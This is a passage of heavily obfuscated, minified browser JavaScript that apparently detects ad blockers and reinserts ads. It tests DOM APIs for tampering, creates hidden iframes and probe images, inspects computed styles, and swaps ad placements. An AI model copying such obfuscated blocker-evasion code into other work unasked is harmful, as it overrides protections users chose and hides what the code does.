Xr(0x7bf),Xr(0x8b8)],[Xr(0x7bf),Xr(0x9ac),Xr(0xd35)],[Xr(0x7bf),Xr(0x9ac),Xr(0x761)],[Xr(0x7bf),Xr(0x704)],[Xr(0x7bf),Xr(0x322)],[Xr(0x7bf),Xr(0xa67)],[Xr(0x7bf),Xr(0x2a6)],[Xr(0x7bf),Xr(0xbaa)],[Xr(0x7bf),Xr(0xd4a)],[Xr(0x7bf),Xr(0x5b1)],[Xr(0x7bf),Xr(0xac0)],[Xr(0x4e2),Xr(0x765),Xr(0x522)],[Xr(0x4e2),Xr(0x765),Xr(0xa67)],[Xr(0x4e2),Xr(0x765),Xr(0x2a6)],[Xr(0x531),Xr(0x765),Xr(0x1e0)],[Xr(0xc47),Xr(0x765),Xr(0x7dc)],[Xr(0xc47),Xr(0x765),Xr(0x67c)],[Xr(0xc47),Xr(0x765),Xr(0x69e)],[Xr(0xf2b),Xr(0x765),Xr(0xa18)],[Xr(0xf2b),Xr(0x765),Xr(0x9fb)],[Xr(0xf2b),Xr(0x765),Xr(0xed3)],[Xr(0xf2b),Xr(0x765),Xr(0x77c)],[Xr(0xf2b),Xr(0x765),Xr(0x356)],[Xr(0xf2b),Xr(0x765),Xr(0xd43)],[Xr(0xf2b),Xr(0x765),Xr(0x69e)],[Xr(0xf2b),Xr(0x765),Xr(0xf38)],[Xr(0xf2b),Xr(0x765),Xr(0xfae)],[Xr(0xf2b),Xr(0x765),Xr(0xfb9)],[Xr(0xf2b),Xr(0x765),Xr(0x7a2)],[Xr(0x4f7)],[Xr(0x397)],[Xr(0xc7b),Xr(0x765),Xr(0x9b1)],[Xr(0x253)],[Xr(0xd16),Xr(0x765),Xr(0xa46)],[Xr(0xd16),Xr(0x765),Xr(0x9a8)],[Xr(0x864),Xr(0x765),Xr(0x2ca)],[Xr(0x864),Xr(0x765),Xr(0x320)],[Xr(0xc1b)],[Xr(0x93c)],[Xr(0xe6f)],[Xr(0xe4c),Xr(0x765),Xr(0xc81)],[Xr(0xe4c),Xr(0x765),Xr(0x6b3)],[Xr(0xe20)],[Xr(0x129),Xr(0x765),Xr(0xb5b)],[Xr(0x6d2)],[Xr(0x750)],[Xr(0xe3f)],[Xr(0x8b3)],[Xr(0xcd4)],[Xr(0xe6d)],[Xr(0xa65)],[Xr(0x1d0)],[Xr(0xb06)],[Xr(0xe8c)],[Xr(0x640)],[Xr(0x2ae)],[Xr(0x2df)],[Xr(0xa4d),Xr(0xb00)],[Xr(0xa4d),Xr(0x77a)],[Xr(0x25e),Xr(0x765),Xr(0xcac)],[Xr(0x25e),Xr(0x765),Xr(0xb5b)],[Xr(0x25e),Xr(0x765),Xr(0x863)],[Xr(0xb61),Xr(0x945)],[Xr(0xb61),Xr(0x349)],[Xr(0xb61),Xr(0x2c7)],[Xr(0xb61),Xr(0x8bb)],[Xr(0xb61),Xr(0xa29)],[Xr(0xc9f)],[Xr(0x566),Xr(0x765),Xr(0x26c)],[Xr(0x426),Xr(0x442)],[Xr(0x426),Xr(0xd8f)],[Xr(0x426),Xr(0xb4c)],[Xr(0xae0),Xr(0x765),Xr(0xd35)],[Xr(0xae0),Xr(0x765),Xr(0x65f)],[Xr(0xae0),Xr(0x765),Xr(0xcbb)],[Xr(0x575),Xr(0x765),Xr(0xcac)],[Xr(0xe77),Xr(0xe28)],[Xr(0xbef),Xr(0x45a)],[Xr(0xbef),Xr(0x168)],[Xr(0xbef),Xr(0x892)],[Xr(0xbef),Xr(0x2fa)],[Xr(0xbef),Xr(0x765),Xr(0x811)],[Xr(0x322)],[Xr(0x8f0)],[Xr(0x17e)],[Xr(0xe06)],[Xr(0x37f)],[Xr(0xe28)],[Xr(0x11f),Xr(0x547)],[Xr(0x26c)],[Xr(0x476),Xr(0x211)],[Xr(0x476),Xr(0x765),Xr(0x527)],[Xr(0x476),Xr(0x765),Xr(0xd72)],[Xr(0x476),Xr(0x765),Xr(0x21f)],[Xr(0x476),Xr(0xc87)],[Xr(0x476),Xr(0xd5b)],[Xr(0x476),Xr(0x1a1)],[Xr(0x632),Xr(0x765),Xr(0x9b8)],[Xr(0x632),Xr(0x765),Xr(0xcd3)],[Xr(0x320)],[Xr(0xad8)],[Xr(0xc38)],[Xr(0xca),Xr(0x765),Xr(0x865)],[Xr(0xca),Xr(0x765),Xr(0xb92)],[Xr(0xb9)],[Xr(0xc8f)],[Xr(0xb0a)],[Xr(0xe9)],[Xr(0xdc)],[Xr(0x172),Xr(0xca6)],[Xr(0x172),Xr(0x765),Xr(0x125)],[Xr(0x172),Xr(0x765),Xr(0x4d5)],[Xr(0x172),Xr(0x765),Xr(0xe6c)],[Xr(0x172),Xr(0x765),Xr(0xcd9)],[Xr(0x172),Xr(0x765),Xr(0x611)],[Xr(0x172),Xr(0x765),Xr(0xdc4)],[Xr(0x172),Xr(0x765),Xr(0x59b)],[Xr(0x172),Xr(0x765),Xr(0x95d)],[Xr(0x172),Xr(0x765),Xr(0xebc)],[Xr(0x172),Xr(0x765),Xr(0x120)],[Xr(0x172),Xr(0x765),Xr(0x174)],[Xr(0x172),Xr(0x765),Xr(0x53c)],[Xr(0x172),Xr(0x765),Xr(0xb58)],[Xr(0x1a9)],[Xr(0xd4a),Xr(0x536)],[Xr(0xd4a),Xr(0xf66)],[Xr(0x334),Xr(0x765),Xr(0x64a)],[Xr(0x334),Xr(0x765),Xr(0xb5b)],[Xr(0x334),Xr(0x765),Xr(0x863)],[Xr(0x3b2),Xr(0x765),Xr(0x322)],[Xr(0x3b2),Xr(0x765),Xr(0x435)]];function aW(){const XU=Xr;let V2=arguments[XU(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;aN(V2,arguments[XU(0x6ac)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let aT='';const aN=function(){const XB=Xr;let V2=arguments[XB(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,V3=arguments[XB(0x6ac)]>0x1?arguments[0x1]:void 0x0;{function V8(V9){try{let Va=V2;for(const Vs of V9)Va=Va[Vs];}catch(Vl){return!0x0;}return!0x1;}aT=XB(0x3b9);for(const V9 of av)if(V8(V9)){let Va=XB(0x434);for(const Vs of V9)Va+='.'+Vs;ap(Va);}}aT=XB(0xce6),XB(0x821)!=typeof V2[XB(0x9a5)][XB(0x5d7)]&&ap(XB(0xa8c)),XB(0x493)!=typeof V2[XB(0x9a5)][XB(0x5d7)]()&&ap(XB(0x40c));{aT=XB(0x2b8);const Vl=new V2[(XB(0x3b2))](),VV=()=>{};Vl[XB(0xea3)]=VV,Vl[XB(0xea3)]!==VV&&ap(XB(0xd1d));}{aT=XB(0x183);const Vv=V2[XB(0x7bf)][XB(0xec0)](XB(0x705))[XB(0x9cc)];Vv[XB(0xe89)](XB(0x23d),XB(0x197)),XB(0x197)!==Vv[XB(0x2b3)](XB(0x23d))&&ap(XB(0xb18)),Vv[XB(0xd95)](XB(0x23d)),Vv[XB(0x2b3)](XB(0x23d))&&ap(XB(0xb45));}const V4=V2[XB(0x7bf)][XB(0xec0)](XB(0x705)),V5=V2[XB(0x7bf)][XB(0xec0)](XB(0xbb6));V5[XB(0xb05)]=XB(0x61b);const V6=V2[XB(0x7bf)][XB(0xec0)](XB(0xb14)),V7=V2[XB(0x7bf)][XB(0xec0)](XB(0x371));{aT=XB(0x803),V4&&V5&&V6&&V7&&V2[XB(0x7bf)][XB(0xec0)](XB(0x7e7))||ap(),aT=XB(0xdc5),(V2[XB(0x2df)](document[XB(0x466)][XB(0xc92)])||V2[XB(0x2df)](document[XB(0x466)][XB(0x17c)]))&&ap(),aT=XB(0xcde),[V4,V5,V6,V7][XB(0xcac)](VT=>{const XA=XB;V2[XA(0x7bf)][XA(0x9ac)][XA(0xd35)](VT);let VN=!0x1;V2[XA(0x7bf)][XA(0x9ac)][XA(0x51e)][XA(0xcac)](Vp=>{Vp===VT&&(VN=!0x0);}),VN||ap(XA(0x51e)),V2[XA(0x7bf)][XA(0x9ac)][XA(0x761)](VT);}),aT=XB(0x756);const VW=a3['A'][XB(0x8c4)]();V4['id']=VW,V4[XB(0xcb4)][XB(0x7dc)](VW),V2[XB(0x7bf)][XB(0x9ac)][XB(0xd35)](V4),V4!==V2[XB(0x7bf)][XB(0x522)](VW)&&ap(XB(0x326)),V4!==V2[XB(0x7bf)][XB(0xb43)](VW)[0x0]&&ap(XB(0xa4c)),V4!==V2[XB(0x7bf)][XB(0xa67)]('#'[XB(0x4d5)](VW))&&ap(XB(0x65a)),V4!==V2[XB(0x7bf)][XB(0x2a6)]('#'[XB(0x4d5)](VW))[0x0]&&ap(XB(0xde0)),V4[XB(0xcb4)][XB(0x67c)](VW)||ap(XB(0xb04)),V4[XB(0xcb4)][XB(0x69e)](VW),V4[XB(0xcb4)][XB(0x67c)](VW)&&ap(XB(0xf91)),aT=XB(0x8d1),V2[XB(0x7bf)][XB(0x9ac)][XB(0xd35)](V6),V6[XB(0xfae)](XB(0x498),XB(0xd8b)),V6[XB(0xfae)](XB(0x9da),XB(0xd9)),0x0===V2[XB(0x7bf)][XB(0x9ac)][XB(0x8b8)](XB(0xb14))[XB(0x6ac)]&&ap(XB(0xc19));try{V4[XB(0x69e)](),V6[XB(0x69e)]();}catch(VT){ap(XB(0x796));}V2[XB(0x7bf)][XB(0x9ac)][XB(0x67c)](V6)&&ap(XB(0x69e)),aT=XB(0xc7d);try{V2[XB(0x7bf)][XB(0x704)];}catch(VN){ap(XB(0x9b3));}}{aT=XB(0xed3);const Vp=V4[XB(0xed3)]();XB(0x493)!=typeof(Vp[XB(0x216)]+Vp[XB(0x1a9)]+Vp[XB(0xd32)]+Vp[XB(0xec7)]+Vp[XB(0x23d)]+Vp[XB(0xa37)])&&ap(XB(0xed3)),aT=XB(0x251);const VP=V2[XB(0x7bf)][XB(0xec0)](XB(0x705));V4[XB(0xd35)](VP),VP[XB(0x251)]!==V4&&ap(XB(0xd35)),aT=XB(0x761),V4[XB(0x761)](VP),0x0!==V4[XB(0xab2)]&&ap(XB(0x761)),aT=XB(0xbc7);const Vc=(Vh,VH)=>{const Xm=XB,VE=a3['A'][Xm(0x8c4)]();Vh[Xm(0xfae)](VH,VE),Vh[Xm(0xa18)](VH)!==VE&&ap(Xm(0xfae)),Vh[Xm(0xf38)](VH),Vh[Xm(0xa18)](VH)&&ap(Xm(0xf38));};[V4,V5,V7][XB(0xcac)](Vh=>{const Xw=XB;Vc(Vh,Xw(0x17b)),Vc(Vh,Xw(0x8dd));}),aT=XB(0x565),XB(0x705)!==V4[XB(0x402)][XB(0x53c)]()&&ap(XB(0x705)),XB(0xbb6)!==V5[XB(0x402)][XB(0x53c)]()&&ap(XB(0xbb6)),XB(0x371)!==V7[XB(0x402)][XB(0x53c)]()&&ap(XB(0x371));}if(aT=XB(0x434),V3&&V2[XB(0x1a9)]!==V2){const Vh=V2[XB(0xe6f)];Vh&&Array[XB(0x8f9)](V2[XB(0xe06)][XB(0x7bf)][XB(0x2a6)](XB(0x1e3)))[XB(0xcd9)](Vh)||ap(XB(0xe6f));try{Vh[XB(0xe2a)]!==V2&&ap(XB(0xd14));}catch(VH){ap(XB(0xbba));}try{const VE=a3['A'][XB(0x8c4)]();V2[XB(0xede)]={},V2[XB(0xede)][XB(0x799)]=()=>VE,V2[XB(0xede)][XB(0x799)]()!==VE&&ap(XB(0x53f));}catch(VM){ap(XB(0x20d));}}{aT=XB(0xb81);const VI={'inventory_name':a3['A'][XB(0x8c4)](),'inventories_key':a3['A'][XB(0x8c4)]()},VX=XB(0x905)[XB(0x4d5)](VI[XB(0x1e6)],XB(0xfb4))[XB(0x4d5)](VI[XB(0x7d9)],XB(0x38a)),Vq={'apply-ratio':0x1};Vq[VI[XB(0x1e6)]]=[{'id':VI[XB(0x7d9)],'width':0xa0,'height':0x258,'position':{'selector':XB(0x954),'position-rule':XB(0xf6b),'insert-rule':[]},'original-ads':[{'selector':XB(0x2d5)}],'attributes':[]}],aP(V2[XB(0xa4d)][XB(0xb00)](VX),Vq,V2)||ap(XB(0x762));const VS=XB(0xd82),Vn={'type':XB(0x1de),'marshalled':XB(0x2a5)};aP(V2[XB(0xa4d)][XB(0xb00)](VS),Vn,V2)||ap(XB(0xe4e)),aT=XB(0xe2b);let Vy=!0x1;for(let Vu=0x0;Vu<0x64;Vu++)if(V2[XB(0xb61)][XB(0xa29)]()!=V2[XB(0xb61)][XB(0xa29)]()){Vy=!0x0;break;}Vy||ap(),aT=XB(0xf14);const VO={},Vk=a3['A'][XB(0x8c4)](),VJ=a3['A'][XB(0x8c4)]();VO[Vk]=VJ,V2[XB(0xbef)][XB(0x2fa)](VO)[0x0]===Vk&&VO[Vk]===VJ||ap(),aT=XB(0x47f);const VR=new V2[(XB(0x632))](XB(0xecb));VR[XB(0xcd3)](XB(0x47a))&&!VR[XB(0xcd3)](XB(0x696))||ap(),aT=XB(0x2b0);const VC=XB(0x7bd);VC[XB(0x174)](XB(0xbfd))||ap(XB(0x174)),VC[XB(0xcd9)](XB(0x99c))||ap(XB(0xcd9)),VC[XB(0xe6c)](XB(0xb31))||ap(XB(0xe6c)),'st'!==VC[XB(0x120)]('r')[0x0]&&ap(XB(0x120)),'s'!==VC[XB(0x8d3)](0x0)&&ap(XB(0x8d3)),0x73!==VC[XB(0x125)](0x0)&&ap(XB(0x125)),XB(0xa2d)!==VC[XB(0x95d)](/tr/g,'p')&&ap(XB(0x95d));let Vf='';try{Vf=V2[XB(0x426)][XB(0xb4c)];}catch(Vj){ap(XB(0x3f5));}Vf[XB(0xcd9)]('/1')!==al(Vf,'/1')&&ap(XB(0xcd9));{const Vg=(Vb,Vo)=>{const q0=XB,Vx=Vb[q0(0x120)](Vo),VL=((VQ,VG)=>{const q1=q0;if(''===VQ||''===VG)return[VQ];const VZ=[];let Vi=VQ;for(let VK=aV(Vi,VG);-0x1!==VK;VK=aV(Vi,VG))VZ[q1(0xe74)](Vi[q1(0xebc)](0x0,VK)),Vi=Vi[q1(0xebc)](VK+VG[q1(0x6ac)]);return VZ[q1(0xe74)](Vi),VZ;})(Vb,Vo);if(Vx[q0(0x6ac)]!==VL[q0(0x6ac)])return!0x1;for(let VQ=0x0;VQ<Vx[q0(0x6ac)];VQ++)if(Vx[VQ]!==VL[VQ])return!0x1;return!0x0;},Vz=[{'target':navigator[XB(0xb4c)],'key':'/'},{'target':navigator[XB(0xb4c)],'key':'/'},{'target':navigator[XB(0xb4c)],'key':XB(0x421)},{'target':navigator[XB(0xb4c)],'key':XB(0xe9b)}];for(const {target:Vb,key:Vo}of Vz)Vg(Vb,Vo)||ap(XB(0x120));}aT=XB(0xf84);let VY=!0x1;try{throw new V2[(XB(0xc7b))](XB(0x336));}catch(Vx){VY=!0x0;}VY||ap(XB(0x483)),aT=XB(0x5a4);try{V2[XB(0x434)][XB(0x2b6)],V2[XB(0x434)][XB(0xfa4)];}catch(VL){ap(XB(0x859));}const Vd=a3['A'][XB(0x8c4)](),VF=V2[XB(0xfa4)](Vd);Vd!==V2[XB(0x2b6)](VF)&&ap(XB(0x5a4)),aT=XB(0x48c),V2[XB(0xe20)](V4)instanceof V2[XB(0xeb6)]||ap(XB(0xe20)),aT=XB(0x4e7),V2[XB(0x426)][XB(0xb4c)]||ap(XB(0x878)),aT=XB(0xe28),0x2d8!==V2[XB(0xe28)](XB(0x7b1))&&ap(XB(0xe28)),aT=XB(0x752),(isNaN(V2[XB(0xb9)])||XB(0x493)!=typeof V2[XB(0xb9)]||isNaN(V2[XB(0xc8f)])||XB(0x493)!=typeof V2[XB(0xc8f)])&&ap(XB(0x752)),aT=XB(0xdb1);try{let VQ=0x0,VG=a7['z'];(0x0,a7['c'])(()=>{const q2=XB;VQ=a3['A'][q2(0x203)](0x1,0x64);}),0x0!==VQ&&VG!==a7['z']||ap(XB(0x408)),VQ=0x0,VG=a7['z'],(async function(){const q3=XB;VQ=a3['A'][q3(0x203)](0x1,0x64);}()),0x0===VQ&&ap(XB(0xdb1));}catch(VZ){ap(XB(0x408));}}try{aT=XB(0x230);const Vi=Math[XB(0xa29)](),VK=Math[XB(0xa29)](),VD=[Vi,VK];VD[XB(0x5e3)](),VD[0x0]===VK&&VD[0x1]===Vi||ap(XB(0x5e3));}catch(Vr){ap(XB(0x5e3));}aT=XB(0xbef),V2[XB(0xbef)][XB(0x892)](V2,XB(0xdb7))||ap(XB(0x892));{aT=XB(0x8e7);const VU=window[XB(0xccd)],VB=Symbol(XB(0x92e)),VA={'cmd':{'push':()=>VB}};window[XB(0xccd)]=VA,window[XB(0xccd)]!==VA&&ap(XB(0x1ec)),window[XB(0xccd)][XB(0xcc)]!==VA[XB(0xcc)]&&ap(XB(0x472)),window[XB(0xccd)][XB(0xcc)][XB(0xe74)]!==VA[XB(0xcc)][XB(0xe74)]&&ap(XB(0xe92)),window[XB(0xccd)][XB(0xcc)][XB(0xe74)]()!==VB&&ap(XB(0xeab)),void 0x0!==VU&&(window[XB(0xccd)]=VU);}},ap=V2=>{const q4=Xr,V3=q4(0x2b9)[q4(0x4d5)](V2,q4(0x4db))[q4(0x4d5)](aT);throw console[q4(0x336)](V3),V3;},aP=function(V2,V3){const q5=Xr;let V4=arguments[q5(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof V2!=typeof V3)return!0x1;if(q5(0xa83)!=typeof V2&&q5(0xa83)!=typeof V3)return V2===V3;if((V2 instanceof V4[q5(0x230)]||V2 instanceof Array)!=(V3 instanceof V4[q5(0x230)]||V3 instanceof Array))return!0x1;if(V2 instanceof V4[q5(0x230)]||V2 instanceof Array){if(V4[q5(0xbef)][q5(0x2fa)](V2)[q5(0x6ac)]!==V4[q5(0xbef)][q5(0x2fa)](V3)[q5(0x6ac)])return!0x1;for(let V5=0x0;V5<V2[q5(0x6ac)];V5++)if(!aP(V2[V5],V3[V5],V4))return!0x1;}else{if(V4[q5(0xbef)][q5(0x2fa)](V2)[q5(0x6ac)]!==V4[q5(0xbef)][q5(0x2fa)](V3)[q5(0x6ac)])return!0x1;for(const V6 in V2)if(!aP(V2[V6],V3[V6],V4))return!0x1;}return!0x0;};var ac;const ah=[{'selectors':[Xr(0x65c),Xr(0x14a)],'html':(0x0,String[Xr(0x5ad)])(ac||(aH=[Xr(0xe4f)],aE||(aE=aH[Xr(0xebc)](0x0)),ac=Object[Xr(0x652)](Object[Xr(0xaba)](aH,{'raw':{'value':Object[Xr(0x652)](aE)}})))),'cases':[[]]},{'html':Xr(0x3c8),'selectors':[Xr(0xbe3),Xr(0xbdd),Xr(0xcee)],'cases':[[{'selector':Xr(0xcee),'attributes':{'style':Xr(0xe3e)}},{'selector':Xr(0x8a4),'attributes':{'lang':'ko'}}],[{'selector':Xr(0xcee),'attributes':{'style':Xr(0x9e6)}},{'selector':Xr(0x8a4),'attributes':{'lang':'en','data-theme':Xr(0xf70)}}],[{'selector':Xr(0x8a4),'attributes':{'lang':Xr(0x4e9),'dir':Xr(0xc4a)}}]],'checker':function(V2){const q6=Xr;let V3=arguments[q6(0x6ac)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const V4=V3[q6(0xe20)](V2);if(q6(0xc0f)===V4[q6(0x2b3)](q6(0x114)))return!0x1;if(q6(0xc0f)!==V4[q6(0x2b3)](q6(0x836)))return!0x1;if(q6(0xc0f)===V4[q6(0x2b3)](q6(0xeef)))return!0x1;if(q6(0xc0f)!==V4[q6(0x2b3)](q6(0xc82)))return!0x1;if(q6(0x704)===V4[q6(0x2b3)](q6(0x5e4)))return!0x1;if(q6(0xc0f)!==V4[q6(0x2b3)](q6(0x542)))return!0x1;const V5=V4[q6(0x2b3)](q6(0x77b));if(q6(0xb33)!==V5&&'0'!==V5)return!0x1;const V6=Va=>parseInt(V4[q6(0x2b3)](Va)[q6(0x95d)]('px','')),V7=[q6(0xd32),q6(0xec7),q6(0x1a9),q6(0x216),q6(0xc7a),q6(0x149),q6(0x6ec),q6(0x9d5),q6(0x119),q6(0xb79),q6(0x87d),q6(0xe47)];for(const Va of V7)if(Math[q6(0x945)](V6(Va))>0x64)return!0x1;const V8=[q6(0x853),q6(0x6cc)];for(const Vs of V8){const Vl=V3[q6(0xe20)](V2,Vs);if(q6(0xb33)!==Vl[q6(0x2b3)](q6(0x23d)))return!0x1;if(q6(0xb33)!==Vl[q6(0x2b3)](q6(0xa37)))return!0x1;const VV=Vl[q6(0x2b3)](q6(0x77b));if(q6(0xb33)!==VV&&'0'!==VV)return!0x1;}const V9=V2[q6(0xed3)]();return!(V9[q6(0xa37)]<0x64||V9[q6(0x23d)]<0x64);}}];var aH,aE,aM=l(0x2c0);async function aI(V2,V3){await a9();const V4={'protectUrlContext':V2,'isDomainShardingEnabled':V3},V5=[()=>(async function(){const q7=a3s,V6=document[q7(0xec0)](q7(0x1e3));try{V6[q7(0x9cc)][q7(0xe89)](q7(0x23d),'0'),V6[q7(0x9cc)][q7(0xe89)](q7(0xa37),'0'),V6[q7(0x9cc)][q7(0xe89)](q7(0xd48),q7(0x704)),V6[q7(0x9cc)][q7(0xe89)](q7(0xa62),q7(0xc0f)),document[q7(0xb86)][q7(0xd35)](V6);const V7=V6[q7(0xe2a)];if(!V7)throw new Error(q7(0x5b2));await new Promise(V8=>setTimeout(V8,0x1f4)),aW(V7[q7(0x434)],!0x0);}catch(V8){throw V8;}finally{V6[q7(0x69e)]();}}()),()=>(async function(){const q8=a3s,V6=document[q8(0xec0)](q8(0x705));V6[q8(0x9cc)][q8(0xe89)](q8(0x235),q8(0x1f5)),V6[q8(0x9cc)][q8(0xe89)](q8(0xd32),q8(0xf5f)),V6[q8(0x9cc)][q8(0xe89)](q8(0x1a9),q8(0xf5f));const V7=document[q8(0xec0)](q8(0x1e3));try{if(V7[q8(0x9cc)][q8(0xe89)](q8(0x23d),'0'),V7[q8(0x9cc)][q8(0xe89)](q8(0xa37),'0'),V7[q8(0x9cc)][q8(0xe89)](q8(0xd48),q8(0x704)),V7[q8(0x9cc)][q8(0xe89)](q8(0xa62),q8(0xc0f)),V7[q8(0xfae)]('id',(0x0,a1['md'])(a3['A'][q8(0x8c4)]())),V7[q8(0xcb4)][q8(0x7dc)]((0x0,a1['md'])(a3['A'][q8(0x8c4)]())),V6[q8(0xd35)](V7),document[q8(0xb86)][q8(0xd35)](V6),q8(0xc0f)===getComputedStyle(V7)[q8(0x114)])throw new Error(q8(0x4c1));}catch(V8){throw V8;}finally{V6[q8(0x69e)]();}}()),()=>async function(V6){const q9=a3s,{protectUrlContext:V7,isDomainShardingEnabled:V8}=V6,V9=a3['A'][q9(0x203)](0x1,0x4),Va=a3['A'][q9(0x203)](0x1,0x4),Vs=(0x0,a2['Wq'])({'protectUrlContext':V7,'url':''[q9(0x4d5)](a0['A'][q9(0x4bb)],q9(0x8e4))[q9(0x4d5)](V9,q9(0xafa))[q9(0x4d5)](Va),'kind':a2['MN'][q9(0x56a)],'key':null,'endpoint':a0['A'][q9(0x4bb)],'extra':{'shardingIndex':V8?a3['A'][q9(0x203)](0x0,a4['ch']):-0x1}});return(0x0,a7['c'])((Vl,VV)=>{const qa=q9,Vv=document[qa(0xec0)](qa(0xbb6));Vv[qa(0xfae)](qa(0xeba),'1'),Vv[qa(0x2ca)](qa(0x3b6),()=>{const qs=qa;Vv[qs(0xc8c)]===V9&&Vv[qs(0x97c)]===Va||VV(qs(0x66c)),Vl();}),Vv[qa(0x2ca)](qa(0x336),async VW=>{const ql=qa;await aq()?(a6['A'][ql(0x817)](ql(0x677)),VV(ql(0x88f)[ql(0x4d5)](VW[ql(0x9b1)],ql(0x2c5)))):(a6['A'][ql(0x817)](ql(0x38e)),Vl());}),Vv[qa(0xb05)]=Vs,qa(0xc0f)===window[qa(0xe20)](Vv)[qa(0x114)]&&VV(qa(0xcf4));});}(V4),()=>async function(V6){const {protectUrlContext:V7,isDomainShardingEnabled:V8}=V6;return async function(V9){const qV=a3s,Va=document[qV(0xec0)](qV(0x705));Va[qV(0x9cc)][qV(0xe89)](qV(0x235),qV(0x1f5)),Va[qV(0x9cc)][qV(0xe89)](qV(0xd32),qV(0xf5f)),Va[qV(0x9cc)][qV(0xe89)](qV(0x1a9),qV(0xf5f));const Vs=document[qV(0xec0)](qV(0x1e3));try{if(Vs[qV(0xb05)]='',Va[qV(0xd35)](Vs),document[qV(0xb86)][qV(0xd35)](Va),qV(0xc0f)===getComputedStyle(Vs)[qV(0x114)])throw new Error(qV(0x4c1));const Vl=Vs[qV(0x8c0)],VV=Vs[qV(0xe2a)];if(!Vl||!VV)throw new Error(qV(0x979));const Vv=(0x0,a2['Wq'])({'protectUrlContext':V9,'url':''[qV(0x4d5)](a0['A'][qV(0x4bb)],qV(0x8e4))[qV(0x4d5)](a3['A'][qV(0x203)](0x1,0x4),qV(0xafa))[qV(0x4d5)](a3['A'][qV(0x203)](0x1,0x4)),'kind':a2['MN'][qV(0x56a)],'key':null,'endpoint':a0['A'][qV(0x4bb)],'extra':{'shardingIndex':a3['A'][qV(0x203)](0x0,a4['ch'])}}),VW=(0x0,a2['Wq'])({'protectUrlContext':V9,'url':''[qV(0x4d5)](a0['A'][qV(0x4bb)],qV(0x8e4))[qV(0x4d5)](a3['A'][qV(0x203)](0x1,0x4),qV(0xafa))[qV(0x4d5)](a3['A'][qV(0x203)](0x1,0x4)),'kind':a2['MN'][qV(0x56a)],'key':null,'endpoint':a0['A'][qV(0x4bb)],'extra':{'shardingIndex':-0x1}}),VT=(0x0,a2['Wq'])({'protectUrlContext':V9,'url':qV(0x90d)[qV(0x4d5)](a3['A'][qV(0x8c4)]()),'kind':a2['MN'][qV(0xedc)],'endpoint':a0['A'][qV(0x4bb)]}),VN=(0x0,a2['Wq'])({'protectUrlContext':V9,'url':''[qV(0x4d5)](a0['A'][qV(0x4bb)],qV(0xdab)),'kind':a2['MN'][qV(0x361)],'endpoint':a0['A'][qV(0x4bb)],'extra':{'shardingIndex':-0x1}}),Vp=[qV(0x69d),qV(0xd59),qV(0x4e0)];let VP=!0x1;for(const VH of Vp)as(location[qV(0x355)],VH)&&(VP=!0x0);const Vc=function(VE){const qv=qV;let VM=arguments[qv(0x6ac)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const VI=VM[qv(0xe20)](VE);if(qv(0xc0f)===VI[qv(0x2b3)](qv(0x114)))return!0x1;if(VP){if(qv(0xdae)!==VI[qv(0x2b3)](qv(0xd48)))return!0x1;if(qv(0xc0f)!==VI[qv(0x2b3)](qv(0x836)))return!0x1;if(qv(0xc0f)===VI[qv(0x2b3)](qv(0xeef)))return!0x1;if(qv(0xc0f)!==VI[qv(0x2b3)](qv(0xc82))&&!VE[qv(0x77c)](qv(0xdc8)))return!0x1;if(qv(0x704)===VI[qv(0x2b3)](qv(0x5e4)))return!0x1;if(qv(0xc0f)!==VI[qv(0x2b3)](qv(0x542)))return!0x1;const VX=VI[qv(0x2b3)](qv(0x77b));if(qv(0xb33)!==VX&&VM[qv(0xe28)](VX)<0x0)return!0x1;if(parseFloat(VI[qv(0x2b3)](qv(0xfa3)))<0.2)return!0x1;if(qv(0xc0f)!==VI[qv(0x2b3)](qv(0xd47))&&qv(0x7bd)==typeof VI[qv(0xd47)]&&!VI[qv(0xd47)][qv(0xcd9)](qv(0xae8)))return!0x1;if(qv(0xc0f)!==VI[qv(0x2b3)](qv(0x83b)))return!0x1;if(qv(0xc0f)!==VI[qv(0x2b3)](qv(0x30c)))return!0x1;const Vq=Vy=>parseInt(VI[qv(0x2b3)](Vy)[qv(0x95d)]('px','')),VS=[qv(0xd32),qv(0xec7),qv(0x1a9),qv(0x216),qv(0xc7a),qv(0x149),qv(0x6ec),qv(0x9d5),qv(0x119),qv(0xb79),qv(0x87d),qv(0xe47)];for(const Vy of VS)if(!VE[qv(0x77c)](qv(0x447)+Vy)&&Math[qv(0x945)](Vq(Vy))>=0x2710)return!0x1;const Vn=[qv(0x853),qv(0x6cc)];for(const VO of Vn){const Vk=VM[qv(0xe20)](VE,VO);if(qv(0xb33)!==Vk[qv(0x2b3)](qv(0x23d)))return!0x1;if(qv(0xb33)!==Vk[qv(0x2b3)](qv(0xa37)))return!0x1;const VJ=Vk[qv(0x2b3)](qv(0x77b));if(qv(0xb33)!==Vk[qv(0x2b3)](qv(0x77b))&&'0'!==VJ)return!0x1;}}return!0x0;},Vh=VE=>{const qW=qV,VM=[VE];let VI=VE[qW(0x251)];for(;VI;)VM[qW(0xe74)](VI),VI=VI[qW(0x251)];return VM;};for(const {selectors:VE,html:VM,cases:VI,targetHosts:VX,disabled:Vq,checker:VS}of ah)if(!(Vq||VX&&!VX[qV(0x63c)](Vn=>Vn===location[qV(0x3c0)]))){Vl[qV(0x322)](),Vl[qV(0x5b1)](VM),Vl[qV(0xf4a)](),Vl[qV(0x2a6)]('*')[qV(0xcac)](Vn=>{const qT=qV;if(Vn[qT(0x77c)]('id')&&(Vn['id']?Vn['id']=(0x0,a1['md'])(Vn['id']):Vn['id']=(0x0,a1['md'])(a3['A'][qT(0x8c4)]())),Vn[qT(0x77c)](qT(0xc43))&&!Vn[qT(0x77c)](qT(0x191))&&(Vn[qT(0x8c4)]?qT(0x7bd)==typeof Vn[qT(0x8c4)]&&(Vn[qT(0x8c4)]=Vn[qT(0x8c4)][qT(0x120)]('\x20')[qT(0xc69)](Vy=>(0x0,a1['md'])(Vy))[qT(0x927)]('\x20')):(Vn[qT(0xcb4)][qT(0x7dc)]((0x0,a1['md'])(a3['A'][qT(0x8c4)]())),Vn[qT(0xcb4)][qT(0x7dc)]((0x0,a1['md'])(a3['A'][qT(0x8c4)]())))),Vn[qT(0x77c)](qT(0x142))&&qT(0xbda)!==Vn[qT(0x402)][qT(0x53c)]()){const 